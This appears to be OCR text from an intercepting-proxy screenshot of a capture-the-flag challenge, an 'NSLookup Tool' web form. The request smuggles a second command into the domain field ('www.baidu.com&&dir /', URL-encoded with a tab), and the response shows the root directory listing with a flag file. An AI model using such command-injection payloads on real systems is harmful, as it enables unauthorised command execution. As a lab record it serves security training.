 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.yuanloo.com:26200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://challenge.yuanloo.com:26200
0 Connection: keep-alive
1 Referer: http://challenge.yuanloo.com:26200/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 domain=www.baidu.com%26%26dir%09/
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
64 }
65 </style>
66 </head>
67 <body>
68 <h1>
NSLookup Tool
</h1>
69 <form method="post">
70 <label for="domain">
Enter a domain name:
</label>
71 <input type="text" id="domain" name="domain" required>
72 <input type="submit" value="Lookup">
73 </form>
74
75 <h2>
Results for www.baidu.com&&dir /:
</h2>
<pre>
Server: 223.5.5.5
76 Address: 223.5.5.5#53
77
78 Non-authoritative answer:
79 www.baidu.com canonical name = www.a.shifen.com.
80 Name: www.a.shifen.com
81 Address: 183.2.172.42
82 Name: www.a.shifen.com
83 Address: 183.2.172.185
84 Name: www.a.shifen.com
85 Address: 240e:ff:e020:966:0:ff:b042:f296
86 Name: www.a.shifen.com
87 Address: 240e:ff:e020:9ae:0:ff:b014:8e8b
88
89 bin dev flag_covsZiRw lib media opt root sbin sys usr
90 boot etc home lib64 mnt proc run srv tmp var
91 </pre>
</body>
92 </html>
93
Search 0高亮